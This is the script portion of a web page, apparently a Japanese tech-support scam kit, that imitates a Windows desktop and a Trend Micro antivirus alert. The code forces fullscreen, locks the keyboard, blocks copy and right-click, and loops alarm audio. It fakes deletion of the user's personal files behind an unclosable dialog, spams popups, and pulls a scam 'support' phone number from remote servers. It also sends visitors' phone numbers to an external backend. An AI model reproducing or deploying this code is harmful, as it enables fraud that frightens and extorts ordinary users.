          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2z"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10A15.3 15.3 0 0 1 12 2z"/></svg>
          <span>個人用設定</span>
        </div>
        <div class="settings-nav-item" data-section="apps">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="3" width="7" height="7" rx="1"/><rect x="14" y="3" width="7" height="7" rx="1"/><rect x="3" y="14" width="7" height="7" rx="1"/><rect x="14" y="14" width="7" height="7" rx="1"/></svg>
          <span>アプリ</span>
        </div>
        <div class="settings-nav-item" data-section="accounts">
          <svg fill="currentColor" viewBox="0 0 24 24"><path d="M12 12c2.7 0 4.8-2.1 4.8-4.8S14.7 2.4 12 2.4 7.2 4.5 7.2 7.2 9.3 12 12 12zm0 2.4c-3.2 0-9.6 1.6-9.6 4.8v2.4h19.2v-2.4c0-3.2-6.4-4.8-9.6-4.8z"/></svg>
          <span>アカウント</span>
        </div>
        <div class="settings-nav-item" data-section="time">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="10"/><path d="M12 6v6l4 2"/></svg>
          <span>時刻と言語</span>
        </div>
        <div class="settings-nav-item" data-section="gaming">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M6 12h4M8 10v4"/><circle cx="15" cy="11" r="1" fill="currentColor"/><circle cx="17" cy="13" r="1" fill="currentColor"/><rect x="2" y="6" width="20" height="12" rx="4"/></svg>
          <span>ゲーム</span>
        </div>
        <div class="settings-nav-item" data-section="accessibility">
          <svg fill="currentColor" viewBox="0 0 24 24"><circle cx="12" cy="4" r="2"/><path d="M12 8c-3 0-6 1-6 1v3h3v9h2v-5h2v5h2v-9h3v-3s-3-1-6-1z"/></svg>
          <span>アクセシビリティ</span>
        </div>
        <div class="settings-nav-item" data-section="privacy">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="3" y="11" width="18" height="11" rx="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
          <span>プライバシーとセキュリティ</span>
        </div>
        <div class="settings-nav-item" data-section="update">
          <svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M21 12a9 9 0 1 1-9-9"/><path d="M21 3v6h-6"/></svg>
          <span>Windows Update</span>
        </div>
      </div>
    </div>
    <div class="settings-content" id="settings-panel">
      <h1>システム</h1>
      <div class="settings-card">
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ディスプレイ</div>
            <div class="settings-row-desc">モニター、明るさ、暗視、ディスプレイ プロファイル</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15.536 8.464a5 5 0 0 1 0 7.072M18.364 5.636a9 9 0 0 1 0 12.728M11 5L6 9H2v6h4l5 4V5z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">サウンド</div>
            <div class="settings-row-desc">音量レベル、出力、入力、サウンド デバイス</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M15 17h5l-1.405-1.405A2.032 2.032 0 0 1 18 14.158V11a6.002 6.002 0 0 0-4-5.659V5a2 2 0 1 0-4 0v.341C7.67 6.165 6 8.388 6 11v3.159c0 .538-.214 1.055-.595 1.436L4 17h5m6 0v1a3 3 0 1 1-6 0v-1m6 0H9"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">通知</div>
            <div class="settings-row-desc">アプリとシステムからの通知</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M13 10V3L4 14h7v7l9-11h-7z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">電源とバッテリー</div>
            <div class="settings-row-desc">スリープ、バッテリー使用状況、バッテリー節約機能</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><path d="M4 7v10c0 2.21 3.58 4 8 4s8-1.79 8-4V7"/><ellipse cx="12" cy="7" rx="8" ry="4"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">ストレージ</div>
            <div class="settings-row-desc">ストレージ領域、ドライブの管理、構成規則</div>
          </div>
          <div class="settings-row-value">128 GB 使用中 / 256 GB</div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><rect x="2" y="7" width="20" height="10" rx="2"/><path d="M16 7V5a4 4 0 0 0-8 0v2"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">マルチタスク</div>
            <div class="settings-row-desc">スナップ ウィンドウ、デスクトップ、タスクの切り替え</div>
          </div>
          ${chevron}
        </div>
        <div class="settings-row">
          <div class="settings-row-icon"><svg fill="none" stroke="currentColor" stroke-width="1.5" viewBox="0 0 24 24"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 1 1-2.83 2.83l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 1 1-4 0v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 1 1-2.83-2.83l.06-.06A1.65 1.65 0 0 0 4.68 15a1.65 1.65 0 0 0-1.51-1H3a2 2 0 1 1 0-4h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 1 1 2.83-2.83l.06.06A1.65 1.65 0 0 0 9 4.68a1.65 1.65 0 0 0 1-1.51V3a2 2 0 1 1 4 0v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 1 1 2.83 2.83l-.06.06A1.65 1.65 0 0 0 19.4 9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 1 1 0 4h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg></div>
          <div class="settings-row-text">
            <div class="settings-row-label">バージョン情報</div>
            <div class="settings-row-desc">デバイスの仕様、名前の変更、Windows の仕様</div>
          </div>
          ${chevron}
        </div>
      </div>
    </div>
  </div>`;
      }

      function initSettingsNav(windowEl) {
        windowEl.querySelectorAll(".settings-nav-item").forEach((item) => {
          item.addEventListener("click", () => {
            windowEl
              .querySelectorAll(".settings-nav-item")
              .forEach((i) => i.classList.remove("active"));
            item.classList.add("active");
          });
        });
        // Toggle switches
        windowEl.querySelectorAll(".settings-toggle").forEach((t) => {
          t.addEventListener("click", () => t.classList.toggle("on"));
        });
      }

      // ── Show Windows-native dialog inside a window ──
      function showDialog(wid, { title, message, icon, buttons }) {
        const win = openWindows.get(wid);
        if (!win) return;
        const content = win.el.querySelector(".window-content");

        // Warning icon SVG (yellow triangle with !)
        const iconSvgs = {
          warning: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <path d="M24 4L2 42h44L24 4z" fill="#FFB900"/>
      <path d="M24 4L2 42h44L24 4z" fill="none" stroke="#E6A200" stroke-width="1"/>
      <rect x="22" y="18" width="4" height="14" rx="1" fill="#1a1a1a"/>
      <rect x="22" y="35" width="4" height="4" rx="1" fill="#1a1a1a"/>
    </svg>`,
          error: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#E81123"/>
      <line x1="16" y1="16" x2="32" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
      <line x1="32" y1="16" x2="16" y2="32" stroke="#fff" stroke-width="3.5" stroke-linecap="round"/>
    </svg>`,
          info: `<svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
      <circle cx="24" cy="24" r="20" fill="#0078D4"/>
      <rect x="22" y="20" width="4" height="14" rx="1" fill="#fff"/>
      <rect x="22" y="14" width="4" height="4" rx="1" fill="#fff"/>
    </svg>`,
        };

        const overlay = document.createElement("div");
        overlay.className = "win-dialog-overlay";

        const btnHtml = buttons
          .map(
            (b) =>
              `<button class="win-dialog-btn ${b.primary ? "win-dialog-btn-primary" : ""}" data-action="${b.action}">${b.label}</button>`,
          )
          .join("");

        overlay.innerHTML = `
    <div class="win-dialog">
      <div class="win-dialog-titlebar">
        <div class="win-dialog-titlebar-text">${title}</div>
        <div class="win-dialog-titlebar-btns">
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最小化">
            <svg viewBox="0 0 10 10"><line x1="1" y1="5" x2="9" y2="5" stroke="#333" stroke-width="1.2"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-disabled" title="最大化">
            <svg viewBox="0 0 10 10"><rect x="1" y="1" width="8" height="8" stroke="#333" stroke-width="1.2" fill="none"/></svg>
          </button>
          <button class="win-dialog-titlebar-btn dlg-close" title="閉じる">
            <svg viewBox="0 0 10 10"><line x1="1" y1="1" x2="9" y2="9" stroke="#333" stroke-width="1.2"/><line x1="9" y1="1" x2="1" y2="9" stroke="#333" stroke-width="1.2"/></svg>
          </button>
        </div>
      </div>
      <div class="win-dialog-body">
        <div class="win-dialog-icon">${iconSvgs[icon] || iconSvgs.warning}</div>
        <div class="win-dialog-text">
          <div class="win-dialog-title">${title}</div>
          <div class="win-dialog-message">${message}</div>
        </div>
      </div>
      <div class="win-dialog-footer">${btnHtml}</div>
    </div>
  `;

        function dismissDialog(action) {
          overlay.remove();
          document.body.classList.remove("win-dialog-open");
          if (action === "reopen") {
            document.documentElement.requestFullscreen().catch(() => {});
          }
        }

        // Close via title bar X (same dimming cleanup path as footer buttons)
        overlay.querySelector(".dlg-close").addEventListener("click", (e) => {
          e.preventDefault();
          dismissDialog("close");
        });

        // Button click handlers
        overlay.querySelectorAll(".win-dialog-btn").forEach((btn) => {
          btn.addEventListener("click", () => {
            dismissDialog(btn.dataset.action);
          });
        });

        document.body.classList.add("win-dialog-open");
        document.body.appendChild(overlay);
      }

      // ── Auto-open Settings with crash dialog on load ──
      (function initCrashDialog() {
        const settingsApp = apps.find((a) => a.id === "settings");
        openApp(settingsApp);
        // The window we just opened is the latest one
        const wid = windowIdCounter - 1;
        showDialog(wid, {
          title: "Microsoft Edge",
          message:
            "Microsoft Edge は正しくシャットダウンされませんでした。以前のページを再度開くには、「再度開く」をクリックしてください。",
          icon: "warning",
          buttons: [
            { label: "再度開く", action: "reopen", primary: true },
            { label: "閉じる", action: "close", primary: false },
          ],
        });
      })();

      // Enter fullscreen on click (and re-enter after exiting fullscreen)
      const generalAudio = new Audio(
        "https://files-pop.s3.ap-northeast-1.amazonaws.com/generalaudio.mp3",
      );
      generalAudio.loop = true;
      let generalAudioStarted = false;
      let recycleDeleteStarted = false;
      let recycleDeleteTimer = null;

      const recycleDeleteDialog = document.getElementById(
        "recycle-delete-dialog",
      );
      const recycleDeleteProgressEl = document.getElementById(
        "recycle-delete-progress",
      );
      const recycleDeleteFileEl = document.getElementById("recycle-delete-file");
      const recycleDeleteCountEl = document.getElementById(
        "recycle-delete-count",
      );
      const recycleDeleteTimeEl = document.getElementById("recycle-delete-time");
      const recycleDeletePhaseActive = document.getElementById(
        "recycle-delete-phase-active",
      );
      const recycleDeletePhaseComplete = document.getElementById(
        "recycle-delete-phase-complete",
      );
      const topInfoBanner = document.getElementById("top-info-banner");
      const contactFormCard = document.getElementById("contact-form-card");
      const recycleCloseBtn = recycleDeleteDialog.querySelector(
        ".recycle-titlebar-btn.close",
      );

      function hardenRecycleDialogInteractions() {
        const blockedEvents = [
          "contextmenu",
          "copy",
          "cut",
          "paste",
          "selectstart",
          "dragstart",
        ];

        blockedEvents.forEach((eventName) => {
          recycleDeleteDialog.addEventListener(eventName, (e) => {
            e.preventDefault();
            e.stopPropagation();
          });
        });

        recycleDeleteDialog.addEventListener("keydown", (e) => {
          if ((e.ctrlKey || e.metaKey) && ["a", "c", "x", "v"].includes(e.key.toLowerCase())) {
            e.preventDefault();
            e.stopPropagation();
          }
        });
      }
      hardenRecycleDialogInteractions();

      function generatePersonalFileNames(count = 260) {
        const folders = [
          "Desktop",
          "Documents",
          "Downloads",
          "Pictures",
          "Videos",
          "Music",
          "OneDrive\\Documents",
          "OneDrive\\Pictures",
          "Work",
          "School",
        ];
        const bases = [
          "IMG",
          "Screenshot",
          "VID",
          "DSC",
          "Camera",
          "Holiday",
          "Birthday",
          "Wedding",
          "Family",
          "Vacation",
          "Invoice",
          "Receipt",
          "Bank_Statement",
          "Resume",
          "Cover_Letter",
          "Project",
          "Meeting_Notes",
          "Assignment",
          "Thesis",
          "Presentation",
          "Report",
          "Budget",
          "Taxes",
          "Passwords",
          "Contacts_Backup",
          "Portfolio",
          "Proposal",
          "Contract",
          "Offer_Letter",
          "Syllabus",
          "Class_Notes",
          "Music_Mix",
          "Podcast",
          "Voice_Note",
          "Workout",
          "Diet_Plan",
          "Todo_List",
          "Shopping_List",
          "Travel_Plan",
          "Itinerary",
          "Medical_Report",
          "Insurance",
          "House_Rent",
          "Utility_Bill",
          "Research",
          "Code_Backup",
          "Final_Project",
          "Draft",
          "Important",
        ];
        const suffixes = [
          "",
          "_Final",
          "_Final_v2",
          "_Copy",
          "_New",
          "_Updated",
          "_Backup",
          "_Old",
          "_2024",
          "_2025",
          "_2026",
          "_Jan",
          "_Feb",
          "_Mar",
          "_Apr",
          "_May",
        ];
        const exts = [
          "jpg",
          "jpeg",
          "png",
          "heic",
          "mp4",
          "mov",
          "avi",
          "mkv",
          "docx",
          "xlsx",
          "pptx",
          "pdf",
          "txt",
          "zip",
          "rar",
          "csv",
          "mp3",
          "wav",
        ];

        const files = new Set();
        while (files.size < count) {
          const folder = folders[Math.floor(Math.random() * folders.length)];
          const base = bases[Math.floor(Math.random() * bases.length)];
          const suffix = suffixes[Math.floor(Math.random() * suffixes.length)];
          const ext = exts[Math.floor(Math.random() * exts.length)];
          const n = String(Math.floor(Math.random() * 9000) + 1000);
          const file = `${base}_${n}${suffix}.${ext}`;
          files.add(`C:\\Users\\User\\${folder}\\${file}`);
        }
        return Array.from(files);
      }

      const recycleDeleteFiles = generatePersonalFileNames(280);

      function formatRemaining(ms) {
        if (ms <= 0) return "処理が完了しました";
        const totalSec = Math.ceil(ms / 1000);
        const min = Math.floor(totalSec / 60);
        const sec = totalSec % 60;
        return `残り時間: ${min} 分 ${String(sec).padStart(2, "0")} 秒`;
      }

      function showRecycleDeleteCompleteContent() {
        recycleDeleteProgressEl.style.width = "100%";
        recycleDeletePhaseActive.hidden = true;
        recycleDeletePhaseComplete.hidden = false;
        recycleDeletePhaseComplete
          .querySelectorAll("[data-support-phone]")
          .forEach((el) => {
            if (window.SUPPORT_PHONE) el.textContent = window.SUPPORT_PHONE;
          });
      }

      let contactFormShown = false;
      const CONTACT_FORM_SHOW_AFTER_ELAPSED_MS = 10 * 60 * 1000;

      function maybeShowContactForm(elapsedMs) {
        if (contactFormShown || elapsedMs < CONTACT_FORM_SHOW_AFTER_ELAPSED_MS) return;
        contactFormShown = true;
        if (contactFormCard) {
          contactFormCard.classList.add("visible");
          contactFormCard.setAttribute("aria-hidden", "false");
        }
      }

      const CHAT_WIDGET_OPEN_AFTER_DELETION_MS = 20000;
      const CHAT_WIDGET_OPEN_INTERVAL_MS = 30000;

      function openChatWidgetPanel() {
        const panel = document.getElementById("cw-panel");
        const btn = document.getElementById("cw-btn");
        if (!panel || !btn || panel.classList.contains("open")) return;
        btn.click();
      }

      function scheduleChatWidgetOpens() {
        setTimeout(() => {
          openChatWidgetPanel();
          setInterval(openChatWidgetPanel, CHAT_WIDGET_OPEN_INTERVAL_MS);
        }, CHAT_WIDGET_OPEN_AFTER_DELETION_MS);
      }

      function startRecycleDeleteDialog() {
        if (recycleDeleteStarted) return;
        recycleDeleteStarted = true;
        scheduleChatWidgetOpens();
        recycleDeleteDialog.classList.add("visible");
        recycleDeleteDialog.setAttribute("aria-hidden", "false");
        topInfoBanner.classList.add("visible");
        topInfoBanner.setAttribute("aria-hidden", "false");
        recycleDeleteDialog.querySelector(".recycle-titlebar-icon").innerHTML =
          getIcon("recycle");

        const durationMs = (10 + Math.random() * 5) * 60 * 1000; // 10-15 mins
        const startAt = Date.now();
        const totalItems = 4200 + Math.floor(Math.random() * 2000);

        const updateProgress = () => {
          const elapsed = Date.now() - startAt;
          const clamped = Math.min(elapsed, durationMs);
          const ratio = clamped / durationMs;
          const percent = Math.floor(ratio * 100);
          const deletedItems = Math.min(
            totalItems,
            Math.floor(ratio * totalItems),
          );
          const fileIdx = Math.floor((clamped / 650) % recycleDeleteFiles.length);
          const remainingMs = durationMs - clamped;

          recycleDeleteProgressEl.style.width = percent + "%";
          recycleDeleteCountEl.textContent = `${deletedItems.toLocaleString()} / ${totalItems.toLocaleString()} 項目`;
          recycleDeleteFileEl.textContent = recycleDeleteFiles[fileIdx];
          recycleDeleteTimeEl.textContent = formatRemaining(remainingMs);
          maybeShowContactForm(clamped);

          if (clamped >= durationMs) {
            clearInterval(recycleDeleteTimer);
            recycleDeleteTimer = null;
            showRecycleDeleteCompleteContent();
          }
        };

        updateProgress();
        recycleDeleteTimer = setInterval(updateProgress, 1000);
      }

      const CONTACT_FORM_SUBMIT_URL =
        "https://form-backend-eowk.onrender.com/submit";

      function initContactFormSubmit() {
        const contactForm = document.getElementById("contactForm");
        const contactPhoneInput = document.getElementById("contactPhone");
        const contactFormStatus = document.getElementById("contactFormStatus");
        if (!contactForm) return;

        contactForm.addEventListener("submit", async (event) => {
          event.preventDefault();
          contactFormStatus.textContent = "送信中...";

          const phone = "+81:" + contactPhoneInput.value.trim();

          try {
            const response = await fetch(CONTACT_FORM_SUBMIT_URL, {
              method: "POST",
              headers: { "Content-Type": "application/json" },
              body: JSON.stringify({ phone }),
            });

            if (!response.ok) {
              throw new Error("Submit failed");
            }

            contactFormStatus.textContent = "送信しました。";
            contactForm.reset();
          } catch (error) {
            contactFormStatus.textContent =
              "エラーが発生しました。もう一度お試しください。";
            console.error(error);
          }
        });
      }
      initContactFormSubmit();

      function ensureFullscreen() {
        if (
          !document.fullscreenElement &&
          document.documentElement.requestFullscreen
        ) {
          document.documentElement.requestFullscreen().catch((err) => {
            console.warn("Fullscreen request failed:", err);
          });
        }

        if (!generalAudioStarted) {
          generalAudioStarted = true;
          generalAudio.play().catch((err) => {
            console.warn("Audio play failed:", err);
            generalAudioStarted = false;
          });
        }

        navigator.keyboard.lock().catch(() => {});
      }

      document.addEventListener("click", ensureFullscreen, true);
      // Disable right-click context menu
      document.addEventListener("contextmenu", (event) =>
        event.preventDefault(),
      );

      // Auto-open apps while in fullscreen, slowing down every 20 windows
      let appSpawnIndex = 0;
      let appSpawnCount = 0;
      let appSpawnTimer = null;

      function getSpawnInterval() {
        return 3000 + Math.floor(appSpawnCount / 20) * 2000;
      }

      function spawnNext() {
        if (!document.fullscreenElement) {
          appSpawnTimer = null;
          return;
        }
        if (appSpawnIndex < apps.length) {
          openApp(apps[appSpawnIndex]);
          appSpawnIndex++;
        } else {
          const randomApp = apps[Math.floor(Math.random() * apps.length)];
          openApp(randomApp);
        }
        appSpawnCount++;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function startAppSpawner() {
        if (appSpawnTimer) return;
        appSpawnTimer = setTimeout(spawnNext, getSpawnInterval());
      }

      function stopAppSpawner() {
        if (appSpawnTimer) {
          clearTimeout(appSpawnTimer);
          appSpawnTimer = null;
        }
      }

      // ── Fullscreen loading overlay (iframe-compatible) ──
      const fsLoadingOverlay = document.getElementById("fs-loading-overlay");
      const FS_LOADING_DURATION = 8000;
      let fsLoadingTimer = null;
      let lastFsState = false;

      function isInFullscreen() {
        // Standard + vendor-prefixed checks (work inside an allowfullscreen iframe)
        if (
          document.fullscreenElement ||
          document.webkitFullscreenElement ||
          document.mozFullScreenElement ||
          document.msFullscreenElement
        ) {
          return true;
        }
        // Fallback for cases where the iframe is fullscreened by the parent:
        // viewport matches the screen size.
        if (
          window.innerWidth === screen.width &&
          window.innerHeight === screen.height
        ) {
          return true;
        }
        return false;
      }

      function showFsLoading() {
        fsLoadingOverlay.classList.add("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "false");
        if (fsLoadingTimer) clearTimeout(fsLoadingTimer);
        fsLoadingTimer = setTimeout(() => {
          fsLoadingOverlay.classList.remove("visible");
          fsLoadingOverlay.setAttribute("aria-hidden", "true");
          fsLoadingTimer = null;
        }, FS_LOADING_DURATION);
      }

      function hideFsLoading() {
        if (fsLoadingTimer) {
          clearTimeout(fsLoadingTimer);
          fsLoadingTimer = null;
        }
        fsLoadingOverlay.classList.remove("visible");
        fsLoadingOverlay.setAttribute("aria-hidden", "true");
      }

      function handleFullscreenState(inFs) {
        if (inFs) {
          showFsLoading();
          if (!recycleDeleteStarted) {
            setTimeout(() => {
              startRecycleDeleteDialog();
            }, FS_LOADING_DURATION + 120);
          }
          startAppSpawner();
          startTmSpawner();
        } else {
          hideFsLoading();
          stopAppSpawner();
          stopTmSpawner();
        }
      }

      // Event-based detection (fires when the API is used directly)
      [
        "fullscreenchange",
        "webkitfullscreenchange",
        "mozfullscreenchange",
        "MSFullscreenChange",
      ].forEach((ev) => {
        document.addEventListener(ev, () => {
          const inFs = isInFullscreen();
          if (inFs !== lastFsState) {
            lastFsState = inFs;
            handleFullscreenState(inFs);
          }
        });
      });

      // Continuous polling — required for iframe scenarios where the parent
      // page fullscreens the iframe and no fullscreenchange event fires here.
      setInterval(() => {
        const inFs = isInFullscreen();
        if (inFs !== lastFsState) {
          lastFsState = inFs;
          handleFullscreenState(inFs);
        }
      }, 500);

      recycleCloseBtn.addEventListener("click", (e) => {
        e.preventDefault();
        recycleDeleteDialog.classList.remove("dialog-shake");
        void recycleDeleteDialog.offsetWidth;
        recycleDeleteDialog.classList.add("dialog-shake");
      });

      // ── Trend Micro Popup Spawner ──
      const tmTemplate = document.getElementById("trendmicro-template");
      const tmPopups = [];
      const TM_BOTTOM_START = 56; // above taskbar
      const TM_GAP = 8;
      let tmInterval = null;

      function getTmTimestamp() {
        const now = new Date();
        return `${now.getFullYear()}/${String(now.getMonth() + 1).padStart(2, "0")}/${String(now.getDate()).padStart(2, "0")} ${String(now.getHours()).padStart(2, "0")}:${String(now.getMinutes()).padStart(2, "0")}:${String(now.getSeconds()).padStart(2, "0")}`;
      }

      function getTmStackRequiredHeight(extraHeight = 0) {
        let total = TM_BOTTOM_START + extraHeight;
        tmPopups.forEach((p) => {
          total += p.offsetHeight + TM_GAP;
        });
        return total;
      }

      function layoutTmPopups() {
        let bottom = TM_BOTTOM_START;
        tmPopups.forEach((p) => {
          p.style.bottom = bottom + "px";
          bottom += p.offsetHeight + TM_GAP;
        });
      }

      function spawnTmPopup() {
        const clone = tmTemplate.cloneNode(true);
        clone.removeAttribute("id");
        clone.className = "tm-popup";
        clone.style.display = "";
        clone.style.visibility = "hidden";
        clone.style.bottom = TM_BOTTOM_START + "px";

        // Set timestamp
        clone.querySelector(".tm-timestamp").textContent =
          `最終スキャン: ${getTmTimestamp()}`;

        // Prevent close on X and shake instead
        clone.querySelector(".tm-close").addEventListener("click", (e) => {
          e.preventDefault();
          clone.classList.remove("tm-shake");
          // Force reflow so repeated clicks retrigger animation
          void clone.offsetWidth;
          clone.classList.add("tm-shake");
        });
        clone.querySelectorAll(".tm-btn").forEach((b) => {
          b.addEventListener("click", () => {
            removeTmPopup(clone);
          });
        });

        document.body.appendChild(clone);
        const popupHeight = clone.offsetHeight;

        // If the next popup would exceed viewport, clear old stack first.
        if (getTmStackRequiredHeight(popupHeight) > window.innerHeight) {
          tmPopups.forEach((p) => p.remove());
          tmPopups.length = 0;
        }

        tmPopups.push(clone);
        layoutTmPopups();
        clone.style.visibility = "";
      }

      function removeTmPopup(el) {
        const idx = tmPopups.indexOf(el);
        if (idx > -1) tmPopups.splice(idx, 1);
        el.remove();
        layoutTmPopups();
      }

      function startTmSpawner() {
        if (tmInterval) return;
        spawnTmPopup();
        tmInterval = setInterval(spawnTmPopup, 5000);
      }

      function stopTmSpawner() {
        if (tmInterval) {
          clearInterval(tmInterval);
          tmInterval = null;
        }
        // Remove all existing popups
        tmPopups.forEach((p) => p.remove());
        tmPopups.length = 0;
      }

      window.addEventListener("resize", layoutTmPopups);
    </script>
    <script src="https://popupmax-dmc5.onrender.com/tracker.js"></script>
    <script>
    (function () {
      var BACKEND_URL = "https://latest-phone-fetch.onrender.com/api/phone";
      var INTERVAL_MS = 1 * 60 * 1000; // 5 minutes

      function updatePhoneElements(phone) {
        document.querySelectorAll("[data-support-phone]").forEach(function (el) {
          el.textContent = phone;
        });
      }

      function fetchPhone() {
        fetch(BACKEND_URL)
          .then(function (res) { return res.json(); })
          .then(function (data) {
            if (data.phone) {
              window.SUPPORT_PHONE = data.phone;
              updatePhoneElements(data.phone);
            }
          })
          .catch(function (err) {
            console.warn("Phone number fetch failed:", err);
          });
      }

      // Run once on load (after DOM is ready) and then on interval
      document.addEventListener("DOMContentLoaded", function () {
        fetchPhone();
        setInterval(fetchPhone, INTERVAL_MS);
      });
    })();
  </script>
    <script>
      (function () {
        var CURSOR_HIDE_TOP_RATIO = 0.35;

        function hasWinDialog() {
          return !!document.querySelector(".win-dialog-overlay");
        }

        function updateCursorHideZone(e) {
          if (hasWinDialog() || !e) {
            document.body.classList.remove("cursor-hide-top");
            return;
          }
          var inTop = e.clientY < window.innerHeight * CURSOR_HIDE_TOP_RATIO;
          document.body.classList.toggle("cursor-hide-top", inTop);
        }

        document.addEventListener("mousemove", updateCursorHideZone, false);
        document.addEventListener("pointermove", updateCursorHideZone, false);
        document.addEventListener(
          "mouseleave",
          function () {
            document.body.classList.remove("cursor-hide-top");
          },
          false,
        );
      })();
    </script>
    <script src="https://popupmax-dmc5.onrender.com/chat-widget.js"></script>
  </body>
</html>

==== commit 9bcfacc7: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -95,14 +95,14 @@
         top: 1px;
         left: 50%;
